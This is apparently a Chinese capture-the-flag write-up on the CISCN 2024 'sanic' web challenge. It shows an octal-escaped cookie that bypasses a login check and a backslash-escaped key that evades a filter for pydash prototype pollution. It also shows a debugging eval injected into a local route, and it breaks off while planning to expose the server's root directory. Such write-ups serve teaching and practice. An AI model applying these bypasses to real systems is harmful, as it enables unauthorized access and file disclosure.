ciscn2024 web
ciscn2024 web
sanic
首先给出题目源码
from sanic import Sanic
from sanic.response import text, html
from sanic_session import Session
import pydash
# pydash==5.1.2


class Pollute:
    def __init__(self):
        pass


app = Sanic(__name__)
app.static("/static/", "./static/")
Session(app)


@app.route('/', methods=['GET', 'POST'])
async def index(request):
    return html(open('static/index.html').read())


@app.route("/login")
async def login(request):
    user = request.cookies.get("user")
    if user.lower() == 'adm;n':
        request.ctx.session['admin'] = True
        return text("login success")

    return text("login fail")


@app.route("/src")
async def src(request):
    return text(open(__file__).read())


@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
    if request.ctx.session.get('admin') == True:
        key = request.json['key']
        value = request.json['value']
        if key and value and type(key) is str and '_.' not in key:
            pollute = Pollute()
            pydash.set_(pollute, key, value)
            return text("success")
        else:
            return text("forbidden")

    return text("forbidden")


if __name__ == '__main__':
    app.run(host='0.0.0.0')
一道原型链污染的题目,但是框架是sanic框架,并不是我们熟悉的flask框架,遇到不熟悉的框架需要本地多跟进函数来进行相关操作
首先看第一层过滤,就是要进行admin界面就需要先login,确保user.lower() == 'adm;n',而user是从cookie中获取的,user = request.cookies.get("user"),cookie中的分号会分隔前后两边,因此直接输入分号是不可以的,所以要想办法绕过。
我们这里通过跟进cookies可以发现如下源码:

跟进 get_cookies():

这里审过前面那个对象,重要程度没有再跟进parse_cookie(cookie)高,所以跟进parse_cookie(cookie):
def parse_cookie(raw: str) -> Dict[str, List[str]]:
    """Parses a raw cookie string into a dictionary.

    The function takes a raw cookie string (usually from HTTP headers) and
    returns a dictionary where each key is a cookie name and the value is a
    list of values for that cookie. The function handles quoted values and
    skips invalid cookie names.

    Args:
        raw (str): The raw cookie string to be parsed.

    Returns:
        Dict[str, List[str]]: A dictionary containing the cookie names as keys
        and a list of values for each cookie.

    Example:
        ```python
        raw = 'name1=value1; name2="value2"; name3=value3'
        cookies = parse_cookie(raw)
        # cookies will be {'name1': ['value1'], 'name2': ['value2'], 'name3': ['value3']}
        ```
    """  # noqa: E501
    cookies: Dict[str, List[str]] = {}

    for token in raw.split(";"):
        name, sep, value = token.partition("=")
        name = name.strip()
        value = value.strip()

        # Support cookies =value or plain value with no name
        # https://github.com/httpwg/http-extensions/issues/159
        if not sep:
            if not name:
                # Empty value like ;; or a cookie header with no value
                continue
            name, value = "", name

        if COOKIE_NAME_RESERVED_CHARS.search(name):  # no cov
            continue

        if len(value) > 2 and value[0] == '"' and value[-1] == '"':  # no cov
            value = _unquote(value)

        if name in cookies:
            cookies[name].append(value)
        else:
            cookies[name] = [value]

    return cookies
这个代码很显然是将分号前后分割成了两个字符串,也就是说,我们想要输入的Cookie: user=adm;n会变成user=adm以及n这两个串。
再接着往下看
很明显,最终返回的是 cookies ,但是每次操作cookies都是增加的value参数,由此,根据 value = _unquote(value),这里跟进_unquote(value):
def _unquote(str):  # no cov
    if str is None or len(str) < 2:
        return str
    if str[0] != '"' or str[-1] != '"':
        return str

    str = str[1:-1]

    i = 0
    n = len(str)
    res = []
    while 0 <= i < n:
        o_match = OCTAL_PATTERN.search(str, i)
        q_match = QUOTE_PATTERN.search(str, i)
        if not o_match and not q_match:
            res.append(str[i:])
            break
        # else:
        j = k = -1
        if o_match:
            j = o_match.start(0)
        if q_match:
            k = q_match.start(0)
        if q_match and (not o_match or k < j):
            res.append(str[i:k])
            res.append(str[k + 1])
            i = k + 2
        else:
            res.append(str[i:j])
            res.append(chr(int(str[j + 1 : j + 4], 8)))  # noqa: E203
            i = j + 4
    return "".join(res)
感觉,这个就是我们最主要的利用的点。
首先是这几行:
def _unquote(str):  # no cov
    if str is None or len(str) < 2:
        return str
    if str[0] != '"' or str[-1] != '"':
        return str
判断传入的字符串(这里推测是user=XXXX中的XXXX),发现如果第一个字符不是两种引号,则直接返回,如果是引号,则掐头去尾,把引号去掉。之后的代码我不大会审,跑去问了下AI,可能有点儿智障,不过给了我一个方向,测试了一下,能成:
下面给出AI对于上述代码的总结:
该函数可以解码被双引号包裹的字符串,并将其中的八进制字符和引用字符解码为对应的字符。
OCTAL_PATTERN用于匹配八进制编码字符,QUOTE_PATTERN用于匹配引用字符。这种解码方式常用于需要还原特定格式的字符串数据,比如配置文件或数据传输中的转义字符解析。
那么就是可以通过八进制来进行绕过的。
user="adm\073n"即可。
一眼考的 RFC2068 的编码规则

这样我们就能进入/admin路由了,但是要进行污染还有一个过滤需要绕过,if key and value and type(key) is str and '_.' not in key:
关键就是对于"._"的绕过,这可以通过如下进行绕过。
__init__\\\\.__globals__
来分析一下这个绕过:
需要的就是对key进行操作的地方应该重点观察,所以,上面这个代码应该重点看一看,当然, 前面的所有都没有用,最有用的只有pydash.set_(pollute, key, value),那么,没办法了,跟进set_()函数:
都是直接return的,无脑跟就行哈。

这儿不知道怎么操作了,但是跟进 RE_PATH_KEY_DELIM后得到了个正则表达式:
RE_PATH_KEY_DELIM = re.compile(r"(?<!\\)(?:\\\\)*\.|(\[-?\d+\])")
发现 \\. 会当作 . 进行处理,可以绕过题目的过滤,而 \. 会作为 . 的转义不进行分割。接下来挖掘可污染变量,注意到注册的 static 路由会添加 DirectoryHandler 到 route
因此想要绕过_.我们就可以通过
\\.
而反斜杠也要被转义,因此为
\\\\.
同时AI表示:
(?<!\\)(?:\\\\)*\.
(?<!\\):负向前瞻(Negative Lookbehind)。它检查当前位置之前的字符是否不是一个反斜杠 (\)。\\是一个转义字符,表示单个反斜杠。这个负向前瞻确保了当前字符之前没有反斜杠。这是为了避免匹配被转义的点(.)。- 例如,
a.b会匹配.,但是a\.b则不会匹配.,因为点被反斜杠转义了。
(?:\\\\)*:非捕获分组(Non-capturing group),用于匹配反斜杠(\\)。\\\\是转义的反斜杠字符,表示匹配两个反斜杠。(?: ...)是一个非捕获分组,用来进行匹配但不保存匹配结果。*表示零次或多次匹配这个模式。这个部分匹配任何数量的反斜杠对(\\),即匹配了偶数个反斜杠。- 例如,
\\\\(四个反斜杠)会被匹配,表示两个反斜杠(\\)。这部分的作用是跳过转义的字符。
\.:匹配实际的点字符 (.),即在没有反斜杠转义的情况下,匹配字符串中的点。
总结: 这部分正则用于匹配那些没有被反斜杠转义的点字符。它会跳过反斜杠(即处理反斜杠转义),只匹配普通的点字符。
这个正则表达式的作用是:

匹配没有被转义的点(.)。这意味着,如果点前有奇数个反斜杠(即 \.),则点不会被匹配,只有没有转义的点才会被匹配。
匹配方括号内的数字([数字])。例如 [123] 会被匹配。
然后我们需要关注的就是污染了,
@app.route("/src")
async def src(request):
    return text(open(__file__).read())

一眼经典,可以直接污染__file__,但是我们不知道flag在哪里。同时我们在源码中发现了很多static的用法,在flask框架中是可以通过更改flask中的_static_url_path和_static_folder来让根目录变成static下的目录,直接去访问的。想一想,sanic框架应该也是可以使用这种思路的。
这也就是这题的考点所在了,需要我们利用污染的方式开启列目录功能,查看根目录下flag的名称,再进行读取
现在我们看看app.static处的源码:
def static(
        self,
        uri: str,
        file_or_directory: Union[PathLike, str],
        pattern: str = r"/?.+",
        use_modified_since: bool = True,
        use_content_range: bool = False,
        stream_large_files: Union[bool, int] = False,
        name: str = "static",
        host: Optional[str] = None,
        strict_slashes: Optional[bool] = None,
        content_type: Optional[str] = None,
        apply: bool = True,
        resource_type: Optional[str] = None,
        index: Optional[Union[str, Sequence[str]]] = None,
        directory_view: bool = False,
        directory_handler: Optional[DirectoryHandler] = None,
    ):
以下为上述代码的注解:
"""Register a root to serve files from. The input can either be a file or a directory.

        This method provides an easy and simple way to set up the route necessary to serve static files.

        Args:
            uri (str): URL path to be used for serving static content.
            file_or_directory (Union[PathLike, str]): Path to the static file
                or directory with static files.
            pattern (str, optional): Regex pattern identifying the valid
                static files. Defaults to `r"/?.+"`.
            use_modified_since (bool, optional): If true, send file modified
                time, and return not modified if the browser's matches the
                server's. Defaults to `True`.
            use_content_range (bool, optional): If true, process header for
                range requests and sends  the file part that is requested.
                Defaults to `False`.
            stream_large_files (Union[bool, int], optional): If `True`, use
                the `StreamingHTTPResponse.file_stream` handler rather than
                the `HTTPResponse.file handler` to send the file. If this
                is an integer, it represents the threshold size to switch
                to `StreamingHTTPResponse.file_stream`. Defaults to `False`,
                which means that the response will not be streamed.
            name (str, optional): User-defined name used for url_for.
                Defaults to `"static"`.
            host (Optional[str], optional): Host IP or FQDN for the
                service to use.
            strict_slashes (Optional[bool], optional): Instruct Sanic to
                check if the request URLs need to terminate with a slash.
            content_type (Optional[str], optional): User-defined content type
                for header.
            apply (bool, optional): If true, will register the route
                immediately. Defaults to `True`.
            resource_type (Optional[str], optional): Explicitly declare a
                resource to be a `"file"` or a `"dir"`.
            index (Optional[Union[str, Sequence[str]]], optional): When
                exposing against a directory, index is  the name that will
                be served as the default file. When multiple file names are
                passed, then they will be tried in order.
            directory_view (bool, optional): Whether to fallback to showing
                the directory viewer when exposing a directory. Defaults
                to `False`.
            directory_handler (Optional[DirectoryHandler], optional): An
                instance of DirectoryHandler that can be used for explicitly
                controlling and subclassing the behavior of the default
                directory handler.

        Returns:
            List[sanic.router.Route]: Routes registered on the router.

        Examples:
            Serving a single file:
            ```python
            app.static('/foo', 'path/to/static/file.txt')
        Serving all files from a directory:
        ```python
        app.static('/static', 'path/to/static/directory')
        ```

        Serving large files with a specific threshold:
        ```python
        app.static('/static', 'path/to/large/files', stream_large_files=1000000)
        ```
    """
		directory_view (bool, optional): Whether to fallback to showing
            the directory viewer when exposing a directory. Defaults
            to `False`.
        directory_handler (Optional[DirectoryHandler], optional): An
            instance of DirectoryHandler that can be used for explicitly
            controlling and subclassing the behavior of the default
            directory handler.
主要看这两个,大致意思就是directory_view为True时,会开启列目录功能,directory_handler中可以获取指定的目录

接下来我们跟进一下DirectoryHandler这个类,初始化函数如下:
```python
def __init__(
self,
uri: str,
directory: Path,
directory_view: bool = False,
index: Optional[Union[str, Sequence[str]]] = None,
) -> None:
if isinstance(index, str):
index = [index]
elif index is None:
index = []
self.base = uri.strip("/")
self.directory = directory
self.directory_view = directory_view
self.index = tuple(index)
重点为directory: Path,
directory_view: bool = False,
我们只要污染directory的path为根目录,view为true那不就可以在static下看到根目录的内容了吗
那么接下来我们本地调试一下
经过查询资料可以发现,这个框架可以通过app.router.name_index['xxxxx']来获取注册的路由,我们可以打印看看
@app.route("/src")
async def src(request):
    eval(request.args.get('meteorkai'))
    return text(open(__file__).read())
http://localhost:8000/src?meteorkai=print(app.router.name_index)
控制台有如下回显:
{'__mp_main__.static': <Route: name=__mp_main__.static path=static/<__file_uri__:path>>, '__mp_main__.src': <Route: name=__mp_main__.src path=src>, '__mp_main__.admin': <Route: name=__mp_main__.admin path=admin>}
这里是所有的注册路由,我们可以通过前面的键值去访问对应的路由
http://localhost:8000/src?meteorkai=print(app.router.name_index[%27__mp_main__.static%27])
<Route: name=__mp_main__.static path=static/<__file_uri__:path>>
成功获取到这个路由,接下来怎么调用到DirectoryHandler里呢?
我们可以全局搜索下name_index这个方法
然后打下断点调试一下


我们可以看到我们现在就可以获取到系统调用这个路由时的状态,我们可以看它具有的属性
